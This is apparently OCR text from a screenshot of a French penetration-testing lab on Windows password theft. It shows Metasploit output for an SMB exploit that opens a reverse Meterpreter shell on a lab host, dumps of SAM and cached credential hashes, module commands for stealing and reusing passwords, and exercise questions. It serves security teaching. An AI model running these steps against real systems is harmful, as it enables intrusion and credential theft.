 [*] 10.13.37.20:445 - Built a write-what-where primitive...
[+] 10.13.37.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.13.37.20:445 - Selecting PowerShell target
[*] 10.13.37.20:445 - Executing the payload...
[+] 10.13.37.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.13.37.20
[*] Meterpreter session 1 opened (10.13.37.32:4444 -> 10.13.37.20:51320) at 2020-03-08 18:10:15 +0100
meterpreter > run po
Display all 225 possibilities? (y or n)
meterpret   > run po
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3cf6efbc514d062171ea58f50eb4dd19...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
julien:"none"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:96bdef939a6156e7c8d423e49bc29d20:::
julien:1001:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
meterpreter > run post/windows/gather/cachedump
[-] The specified meterpreter session script could not be found: post/windows/gather/chachedump
meterpreter > run post/windows/gather/cachedump
[*] Executing module against DESKTOP-FLMWEYO
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/training_cloud/.msf4/loot/20200308181404_default_10.13.37.20_mscache2.cr
eds_297626.txt
[*] John the Ripper format:
# mscash2
meterpreter >
Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
Questions:
P4: Quels sont les droits d'exécution que vous obtenez ?
P5: Comment expliquer que vous disposez d'autant de privilège ?
P6: Quel processus exécute votre meterpreter sur la machine victime (pid+nom) ?
P7: Quelle est la différence entre la version reverse_tcp et bind_tcp de meterpreter ?
P8: Dans quelle situation est-il recommandé d'utiliser la version reverse_tcp ?
P9: Dans la sortie de l'exécution, la notion de stage apparait, de quoi s'agit-il ?
3.3. Vol de credentials
Récupérer autant de mots de passe que possible sur la machine exploitée et notamment ceux stockés aux
emplacements suivants :
• SAM (module msf > post/windows/gather /hashdump)
• MS-CACHE (module msf > post/windows/gather /cachedump)
• LSASS (extension meterpreter > load kiwi ; creds_all)
Chercher si le domaine exploite des GPP pour le déploiement de mots de passe de configuration. X correspond à la
session meterpreter que vous avez établie sur la machine Windows 10.
use post/windows/gather/credentials/gpp
set SESSION [X]
run
Tester si les mots de passe découverts peuvent être réutilisés sur d'autres machines ?
use auxiliary/scanner/smb/smb_login
set SMBUser [username]
set SMBPass [pass]
set SMBDomain [domain]
services -p 445 -R
LAB01_SOS-WIndows_Password_theft 2020.docx 2 / 5 JOB, 02.03.2020
run
Questions:
P10: Quels sont les formats de hash utilisés pour stocker les mots de passe dans la SAM ? A quoi
correspondent les différentes parties ?
P11: Comment expliquer que plusieurs comptes partagent les mêmes hashs ?
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? A quoi correspondent les différentes
parties ?
2 sur 5
1 2 3 4
cpu 01% || 59.1 GiB || ⚡ 90%|||1.1 GiB || 08.03.2020 18:14